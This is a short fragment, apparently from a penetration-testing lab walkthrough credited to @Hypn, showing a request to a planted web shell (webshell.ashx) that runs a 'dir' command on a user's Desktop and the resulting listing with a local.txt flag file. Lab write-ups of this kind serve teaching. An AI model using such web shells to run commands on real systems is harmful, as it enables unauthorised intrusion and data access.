 192.168.70.63:450/webshell.ashx?cmd=dir+\Users\butch\Desktop
Command: dir \Users\butch\Desktop Run
Volume in drive C has no label.
Volume Serial Number is D4C7-EAE0
Directory of c:\Users\butch\Desktop
07/13/2020  06:08 AM    <DIR>          .
07/13/2020  06:08 AM    <DIR>          ..
02/14/2022  11:18 PM                34 local.txt
1 File(s)             34 bytes
2 Dir(s)  33,582,592,000 bytes free
By @Hypn, for educational purposes only.